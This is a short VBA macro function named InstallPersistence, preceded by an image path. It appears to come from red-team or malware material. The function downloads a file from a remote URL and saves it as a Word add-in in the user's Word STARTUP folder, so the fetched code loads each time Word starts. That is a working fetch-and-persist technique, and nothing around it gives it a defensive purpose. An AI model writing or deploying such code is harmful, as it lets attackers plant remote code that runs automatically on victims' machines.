 Private Function InstallPersistence(RemoteFile As String)
Dim PathOfFile As String
Dim HTTPReq As Object
PathOfFile = Environ("AppData") & "\Microsoft\Word\STARTUP\WordPersistence.wll"
Set HTTPReq = CreateObject("Microsoft.XMLHTTP")
HTTPReq.Open "GET", RemoteFile, False
HTTPReq.Send
If HTTPReq.Status = 200 Then
Set Output = CreateObject("ADODB.Stream")
Output.Open
Output.Type = 1 ' Binary Data
Output.Write HTTPReq.ResponseBody
Output.SaveToFile PathOfFile, 2 ' Create or overwrite
Output.Close
End If
End Function